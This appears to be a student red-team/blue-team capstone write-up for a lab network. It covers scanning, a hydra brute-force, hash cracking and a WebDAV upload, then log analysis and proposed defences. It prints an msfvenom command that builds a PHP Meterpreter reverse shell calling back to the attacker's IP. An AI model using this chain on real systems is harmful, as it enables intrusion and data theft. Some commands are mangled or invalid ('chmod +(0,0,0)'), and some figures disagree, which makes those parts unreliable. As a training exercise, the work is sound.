## **Capstone Engagement**

Assessment, Analysis, and Hardening of a Vulnerable System

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
Red Team: Security Assessment

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## **Network Topology**



#### Network

Address Range: 192.168.1.1-254

Netmask: 255.255.255.0 Gateway: 192.168.1.1

#### **Machines**

IPv4: 192.168.1.1 OS: Windows

Hostname: Hyper V M

IPv4: 192.168.1.90

OS: Linux Hostname: Kali

IPv4: 192.168.1.105

OS: Linux

Hostname: Capstone

IPv4: 192.168.1.100

OS: Linux

Hostname: ELK

## Red Team Security Assessment

## **Recon: Describing the Target**

#### Nmap identified the following hosts on the network:

Hostname	IP Address	Role on Network
Hyper V	192.168.1.1	Gateway Hosts all the 3 Vms
Kali	192.168.1.90	Attacker
Capstone	192.168.1.105	Vulnerable web server, Repository for company data, transmits logs to elk using the installed beats.
ELK	192.168.1.100	Our SIEM to receive and monitor logs from Capstone with Kibana

## **Vulnerability Assessment**

Port scan vulnerability	Port scans were fully allowed. We were able to run version, os and service scans on the target. Found http running on target.	This aided in knowing which service and ip to launch the attack against. We used http to connect to the IP found to be running apache on http.
Brute-force Attack Vulnerability	Weak password for Ashton, weak hash function for ryan password. Md5sum hash is weak, use sha-256 instead.	Access to secret folder by attacker. Ashton's password was easy to brute-force with hydra, only took 1 minute. For Ryan, cracking his hash was literally done in seconds.
Webdav Connection & File Upload Vulnerability	Webdav folder allowing unusual php file upload from unauthorized source. Connection to Webdav server was	Access to webdav granted to attacker. Php file containing the reverse shell code can now be uploaded and

**Vulnerability Description** 

**Impact** 

super simple, 2-factor auth will help. There is too much sensitive Sensitive data exposure vulnerability information on the website. Employee names, logins and secret folder information can easily be found on the site and used for malice.

executed by the attacker, gaining full access to corporate data. Attacker will used this info to gain unauthorized access to hidden folders like webday and continue to escalate privileges..

## **Exploitation:** [Port Scanning]

01

#### **Tools & Processes**


-Used nmap to scan the subnetwork to find which vms were up and running, located the capstone vm running the web server.
-run nmap -sV and -sn to reveal os, versions and services running on hosts to find any more vulnerabilities to attack.

02

#### **Achievements**

Found the web server's IP by locating which vm was running apache on http.





## **Exploitation:** [Brute-Force Vulnerability]






#### Tools & Processes

- -Initially browsed the site to find useful info.
- -Found some usernames and used hydra to brute-force ashton's password.
- Used crackstation to crack
   Ryan's pswd hash with
   md5sum




#### **Achievements**

-Granted access to secret folder logging in as Ashton, also webdav server by logging in as Ryan.







## Exploitation: [Webdav Connection & File Upload Vulnerability]

01

## 02

#### **Tools & Processes**

-Used msfvenom to create a php reverse shell on attacker machine and uploaded the exploit.php file onto webdav server after gaining access.
-Used Meterpreter to connect to the server after the shell was executed..

rootaKali:-# msfvenom -p php/meterpreter/reverse\_tcp LHOST-192.168.1.90 LPO RT-6680> exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PMP from the platform is selected, selecting arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 1113 bytes
rootaKali:-# |


#### **Achievements**


Successfully uploaded the reverse top shell, connected to web server using meterpreter and found the flag!











## Blue Team Log Analysis and Attack Characterization

#### **Analysis: Identifying the Port Scan**

- What time did the scan occur? 03:29 AM
- How many packets were sent, and from which IP? 12,196 packets were sent and from 192.168.1.90



What indicates that this was a port scan? Port 52334 is usually used for port mapping. (TCP and UDP)


```
Time -
                             _source
Jan 27, 2021 @ 03:29:50.338
                             event.category: network_traffic network.transport: tcp agent.name: Kali
                             agent.hostname: Kali @timestamp: Jan 27, 2021 @ 03:29:50.338
                             event.action: network_flow event.start: Jan 27, 2021 @ 02:47:45.954 event.end: Jan 27,
                             2021 @ 03:29:49.943 event.duration: 2523989.3 event.dataset: flow event.kind: event
                             type: flow source.ip: 192.168.1.90 source.port: 52334 source.packets: 12,916
Jan 27, 2021 @ 03:29:40.338
                             agent.hostname: Kali agent.name: Kali event.category: network_traffic
                             network.transport: tcp @timestamp: Jan 27, 2021 @ 03:29:40.338 type: flow
                             ecs.version: 1.5.0 host.name: Kali agent.version: 7.8.0 agent.ephemeral_id: 40ad3f2d-
                             c8e8-4504-a6fe-fcbc15dde160 agent.id: 26444e58-c83e-4d56-854f-bd90ace159df
                             agent.type: packetbeat destination.packets: 7,562 destination.bytes: 2.2MB
Jan 27, 2021 @ 03:29:30.338
                             event.category: network_traffic agent.name: Kali agent.hostname: Kali
                             network.transport: tcp @timestamp: Jan 27, 2021 @ 03:29:30.338
                             destination.ip: 192.168.1.100 destination.port: 9200 destination.packets: 7,193
                             destination.bytes: 2.1MB event.kind: event event.action: network_flow event.start: Jan
                             27, 2021 @ 02:47:45.954 event.end: Jan 27, 2021 @ 03:29:30.208
```

## Analysis: Finding the Request for the Hidden Directory

- What time did the request occur? Started at 03:45
- How many requests were made? 41,005




Which files were requested? What did they contain? Attacker requested for 'connect\_to\_corp\_server' file which contained guidelines to access the corporate server.



## **Analysis: Uncovering the Brute Force Attack**

 How many requests were made in the attack? 22,079 requests

How many requests had been made b4 attacker discovered the password? 20,571 requests before the first success at 03:48



## **Analysis: Finding the WebDAV Connection**

 How many requests were made to this directory? 44 (30+14)



 Which files were requested? Attacker requested for "exploit.php" 14 times

#### Top 10 HTTP requests [Packetbeat] ECS url.full: Descending = Count = http://192.168.1.105/webdav 30 20 http://192.168.1.105/ http://192.168.1.105/webdav/ 14 http://192.168.1.105/webdav/exploit.php 14 http://192.168.1.105/icons/blank.gif 8

# **Blue Team**Proposed Alarms and Mitigation Strategies

## Mitigation: Blocking the Port Scan

#### Alarm

What kind of alarm can be set to detect future port scans?

Set alarm to detect TCP requests, or specifically SYN requests since nmap uses SYN requests. If set at a good threshold, it should alert when nmap scans our network because a scan will usually generate several requests at a time.

What threshold would you set to activate this alarm? 15-20

#### System Hardening

What configurations can be set on the host to mitigate port scans?

- -Configure host to block all scans from unrecognized sources.
- -Block probes
- -use tcp wrappers
- -use scan detector apps like PortSentry and Scanlogd.

Describe the solution. If possible, provide required command lines.

Within firewall settings, "Deny All" and "Allow" only authorized IPs.

## Mitigation: Finding the Request for the Hidden Directory

#### Alarm

What kind of alarm can be set to detect future unauthorized access?

-Allow only authorized access, block and notify from unauthorized.

What threshold would you set to activate this alarm?

1 attempt only

#### System Hardening

What configuration can be set on the host to block unwanted access?

- -Change user permissions and access
- -Create a whitelist of recognized ips and block all other traffic.
- -Ensure a 2-step verification process to access the hidden directory.

Describe the solution. If possible, provide required command lines.

To change user access on server, "chmod +(0,0,0) /secret\_folder"

## Mitigation: Preventing Brute Force Attacks

#### Alarm

What kind of alarm can be set to detect future brute force attacks?

-Create an alert to detect unusual volume of 401 responses from the server.

What threshold would you set to activate this alarm?

10

#### System Hardening

What configuration can be set on the host to block brute force attacks?

- -set user account lockout configuration to lock user out after a certain number of failed attempts.
- -2-step auth
- -Change password and hash to something more complex

Describe the solution. If possible, provide the required command line(s). Set to lockout user for 45 minutes after every 10 failed tries.

## Mitigation: Detecting the WebDAV Connection

#### Alarm

What kind of alarm can be set to detect future access to this directory?

-Alert when there is a login attempt to webday not from the whitelisted ips.

What threshold would you set to activate this alarm?

1 attempt only

#### System Hardening

What configuration can be set on the host to control access?

-Remove directory from server so it cannot be accessed from unauthorized sources.

-If the company still wants to keep it on there, create a whitelist of ips that are authorized to access the folder. Ensure 2-step verification to webday.

Describe the solution. If possible, provide the required command line(s). In the /etc/httpd/conf/httpd.conf file, add the ips of the authorized vms.

## Mitigation: Identifying Reverse Shell Uploads

#### Alarm

What kind of alarm can be set to detect future file uploads?

- -Alert when there is an attempt to modify directory contents.
- -Alert us when there is a post request with code/executable content.

What threshold would you set to activate this alarm?
Only one for the 2 alarms above.

#### System Hardening

What configuration can be set on the host to block file uploads?

- -Block access to this folder so no user can read/write/execute
- -Use filebeat to scan for modified/uploaded files regularly.

Describe the solution. If possible, provide the required command line.

Chmod + (0,0,0) "/webdav"

